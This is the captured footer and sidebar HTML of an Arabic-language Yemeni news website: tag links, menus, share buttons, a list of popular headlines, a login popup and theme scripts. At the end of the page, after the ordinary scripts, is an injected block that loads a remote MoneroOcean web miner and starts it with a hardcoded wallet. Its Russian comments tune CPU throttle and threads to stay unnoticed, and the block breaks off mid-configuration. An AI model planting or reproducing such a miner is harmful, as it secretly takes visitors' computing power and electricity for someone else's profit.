<a href="https://sabapost.net/?tag=%d8%b4%d8%b1%d9%83%d8%a9" class="tag-cloud-link tag-link-94 tag-link-position-13" style="font-size: 17.896551724138pt;" aria-label="شركة (17 عنصر)">شركة</a>
<a href="https://sabapost.net/?tag=%d8%b5%d8%b1%d9%81" class="tag-cloud-link tag-link-50 tag-link-position-14" style="font-size: 22pt;" aria-label="صرف (26 عنصر)">صرف</a>
<a href="https://sabapost.net/?tag=%d8%b5%d9%86%d8%b9%d8%a7%d8%a1" class="tag-cloud-link tag-link-54 tag-link-position-15" style="font-size: 20.310344827586pt;" aria-label="صنعاء (22 عنصر)">صنعاء</a>
<a href="https://sabapost.net/?tag=%d9%81%d9%8a" class="tag-cloud-link tag-link-52 tag-link-position-16" style="font-size: 18.379310344828pt;" aria-label="في (18 عنصر)">في</a>
<a href="https://sabapost.net/?tag=%d9%88%d8%b9%d8%af%d9%86" class="tag-cloud-link tag-link-55 tag-link-position-17" style="font-size: 10.413793103448pt;" aria-label="وعدن (8 عناصر)">وعدن</a>
<a href="https://sabapost.net/?tag=%d9%8a%d9%85%d9%86" class="tag-cloud-link tag-link-63 tag-link-position-18" style="font-size: 8pt;" aria-label="يمن (6 عناصر)">يمن</a></div>
<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="author-bio-widget-2" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper is-centered"><img alt="" src="https://sabapost.net/wp-content/uploads/2026/01/LOGO.jpeg" style="width: 200px; height: 200px;"  class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2026، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:red;" class="yemenads"></span> 
<a href="https://yemenads.com" target="_blank" rel="nofollow noopener">Bestforsites تم تطويره من قبل الافضل للمواقع 
</a> | مُستضاف بفخر 
<a href="https://bestforsite.com/" target="_blank" rel="nofollow noopener">الافضل للمواقع</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1014"><a href="https://sabapost.net/">الرئيسية</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1017 tie-current-menu"><a href="https://sabapost.net/?cat=2">أخبار اليمن</a></li>
<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://sabapost.net/?page_id=1040">اتصل بنا</a></li>
<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a href="https://sabapost.net/?page_id=1038">من نحن</a></li>
<li id="menu-item-1042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1042"><a rel="privacy-policy" href="https://sabapost.net/?page_id=3">سياسة الخصوصية</a></li>
<li id="menu-item-1016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1016"><a href="#">فريق العمل</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100085918389772"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://sabapost.net/?feed=rss2"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://sabapost.net/?p=2005" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%B9%D8%A7%D8%AC%D9%84%20%3A%20%D8%A7%D9%86%D9%87%D9%8A%D8%A7%D8%B1%20%D9%85%D8%AA%D8%B3%D8%A7%D8%B1%D8%B9%20%D9%88%D8%BA%D9%8A%D8%B1%20%D9%85%D8%AA%D9%88%D9%82%D8%B9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%AC%D9%86%D8%A8%D9%8A%D8%A9%20%D8%A3%D9%85%D8%A7%D9%85%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%8A%D9%85%D9%86%D9%8A%20%D9%81%D9%8A%20%D8%B5%D9%86%D8%B9%D8%A7%D8%A1%20%D9%88%D8%B9%D8%AF%D9%86%28%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D9%85%D9%86%20%D9%85%D8%AD%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D9%81%D8%A9%20%29&#038;url=https://sabapost.net/?p=2005" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B9%D8%A7%D8%AC%D9%84%20%3A%20%D8%A7%D9%86%D9%87%D9%8A%D8%A7%D8%B1%20%D9%85%D8%AA%D8%B3%D8%A7%D8%B1%D8%B9%20%D9%88%D8%BA%D9%8A%D8%B1%20%D9%85%D8%AA%D9%88%D9%82%D8%B9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%AC%D9%86%D8%A8%D9%8A%D8%A9%20%D8%A3%D9%85%D8%A7%D9%85%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%8A%D9%85%D9%86%D9%8A%20%D9%81%D9%8A%20%D8%B5%D9%86%D8%B9%D8%A7%D8%A1%20%D9%88%D8%B9%D8%AF%D9%86%28%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D9%85%D9%86%20%D9%85%D8%AD%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D9%81%D8%A9%20%29%20https://sabapost.net/?p=2005" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://sabapost.net/?p=2005&text=%D8%B9%D8%A7%D8%AC%D9%84%20%3A%20%D8%A7%D9%86%D9%87%D9%8A%D8%A7%D8%B1%20%D9%85%D8%AA%D8%B3%D8%A7%D8%B1%D8%B9%20%D9%88%D8%BA%D9%8A%D8%B1%20%D9%85%D8%AA%D9%88%D9%82%D8%B9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%AC%D9%86%D8%A8%D9%8A%D8%A9%20%D8%A3%D9%85%D8%A7%D9%85%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%8A%D9%85%D9%86%D9%8A%20%D9%81%D9%8A%20%D8%B5%D9%86%D8%B9%D8%A7%D8%A1%20%D9%88%D8%B9%D8%AF%D9%86%28%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D9%85%D9%86%20%D9%85%D8%AD%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D9%81%D8%A9%20%29" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>
				<a href="viber://forward?text=%D8%B9%D8%A7%D8%AC%D9%84%20%3A%20%D8%A7%D9%86%D9%87%D9%8A%D8%A7%D8%B1%20%D9%85%D8%AA%D8%B3%D8%A7%D8%B1%D8%B9%20%D9%88%D8%BA%D9%8A%D8%B1%20%D9%85%D8%AA%D9%88%D9%82%D8%B9%20%D9%84%D9%84%D8%B9%D9%85%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A3%D8%AC%D9%86%D8%A8%D9%8A%D8%A9%20%D8%A3%D9%85%D8%A7%D9%85%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D9%8A%D9%85%D9%86%D9%8A%20%D9%81%D9%8A%20%D8%B5%D9%86%D8%B9%D8%A7%D8%A1%20%D9%88%D8%B9%D8%AF%D9%86%28%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%20%D9%85%D9%86%20%D9%85%D8%AD%D9%84%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B5%D8%B1%D8%A7%D9%81%D8%A9%20%29%20https://sabapost.net/?p=2005" rel="external noopener nofollow" title="ڤايبر" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">ڤايبر</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://sabapost.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/profile.php?id=100085918389772"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://sabapost.net/?feed=rss2"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">الأكثر قراءة<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="صنعاء : مجلس الوزراء يؤكد التزامه بتنفيذ توصيات ندوة حقوق ذوي الإعاقة في اليمن على أرض الواقع" href="https://sabapost.net/?p=7182" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-2">أخبار اليمن</span></span><img width="390" height="220" src="https://sabapost.net/wp-content/uploads/2025/01/IMG-20250123-WA010428129-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://sabapost.net/?p=7182">صنعاء : مجلس الوزراء يؤكد التزامه بتنفيذ توصيات ندوة حقوق ذوي الإعاقة في اليمن على أرض الواقع</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">يناير 23, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="عاجل : صنعاء تبدأ بصرف راتب كامل لهذه الفئة من الموظفين عبر مكاتب البريد" href="https://sabapost.net/?p=2132" class="post-thumb"><img width="220" height="150" src="https://sabapost.net/wp-content/uploads/2023/02/image_search_1673445865432-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://sabapost.net/?p=2132">عاجل : صنعاء تبدأ بصرف راتب كامل لهذه الفئة من الموظفين عبر مكاتب البريد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">مارس 5, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="عاجل : صنعاء تعلن صرف راتب كامل لهذه الفئة من الموظفين بدء من اليوم عبر مكاتب البريد" href="https://sabapost.net/?p=2367" class="post-thumb"><img width="220" height="150" src="https://sabapost.net/wp-content/uploads/2023/03/image_search_1679334940777-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://sabapost.net/?p=2367">عاجل : صنعاء تعلن صرف راتب كامل لهذه الفئة من الموظفين بدء من اليوم عبر مكاتب البريد</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">أبريل 5, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="عاجل : يمن موبايل تصدر بيانا هاما لكافة مشتركيها بهذا الشأن وتدعو الجميع إلى هذا الأمر ( بيان )" href="https://sabapost.net/?p=2523" class="post-thumb"><img width="220" height="150" src="https://sabapost.net/wp-content/uploads/2023/05/IMG-20230507-WA0034-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://sabapost.net/?p=2523">عاجل : يمن موبايل تصدر بيانا هاما لكافة مشتركيها بهذا الشأن وتدعو الجميع إلى هذا الأمر ( بيان )</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">مايو 7, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="عاجل: اجتماع رئاسي رفيع المستوى بصنعاء لمناقشة آلية صرف مرتبات موظفي الدولة وحل مشكلة إيداعات المودعين في البنوك التجارية والحكومية" href="https://sabapost.net/?p=6733" class="post-thumb"><img width="220" height="150" src="https://sabapost.net/wp-content/uploads/2024/11/D9A2D9A0D9A2D9A4D9A1D9A1D9A3D9A0_D9A1D9A7D9A1D9A5D9A0D9A7-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://sabapost.net/?p=6733">عاجل: اجتماع رئاسي رفيع المستوى بصنعاء لمناقشة آلية صرف مرتبات موظفي الدولة وحل مشكلة إيداعات المودعين في البنوك التجارية والحكومية</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">نوفمبر 30, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">الأكثر تفاعلاً<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://sabapost.net/?p=1064">
							<span class="date meta-item tie-icon">أكتوبر 9, 2022</span>							<h3>  صنعاء ..  إنطلاق المؤتمر الأول للتحول الرقمي في اليمن غدٍ الاثنين</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://sabapost.net/?p=1073">
							<span class="date meta-item tie-icon">أكتوبر 10, 2022</span>							<h3>شركة مفتاح للصرافة والتحويلات تشارك في رعاية المؤتمر الأول للتحول الرقمي في اليمن 2022م</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://sabapost.net/?p=1089">
							<span class="date meta-item tie-icon">أكتوبر 11, 2022</span>							<h3>متفوقًا على إيران والسعودية &#8230; المنتخب اليمني للناشئين يتصدر قائمة المنتخبات الاسيوية كثاني أقوى خط هجومي في تصفيات آسيا للناشئين 2023م خلف استراليا صاحبة المركز الأول</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://sabapost.net/?p=1092">
							<span class="date meta-item tie-icon">أكتوبر 11, 2022</span>							<h3>بعد توكل كرمان &#8230; يمنيتان تقتربان من نيل جائزة نوبل للسلام ( أسماء + صور )</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://sabapost.net/?p=1095">
							<span class="date meta-item tie-icon">أكتوبر 11, 2022</span>							<h3>بعد توكل كرمان &#8230; يمنيتان تقتربان من نيل جائزة نوبل للسلام ( أسماء + صور )</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://sabapost.net/?p=1098">
							<span class="date meta-item tie-icon">أكتوبر 12, 2022</span>							<h3>اختتام المؤتمر الأول للتحول الرقمي في اليمن و&#8221;الزيادي&#8221; يفخر بريادة &#8220;يمن موبايل&#8221;لمجال المسؤولية الاجتماعية في البلاد</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">احدث التفاعلات<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://sabapost.net/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://sabapost.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://sabapost.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsabapost.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/?p=2005"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		<p class="register-link"><a href="https://sabapost.net/wp-login.php?action=register">ليس لديك حساب؟</a></p>
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
			<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://sabapost.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sabapost.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.6.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://sabapost.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.6.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://sabapost.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://sabapost.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.6.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://sabapost.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.6.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://sabapost.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.6.0" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sabapost.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sabapost.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
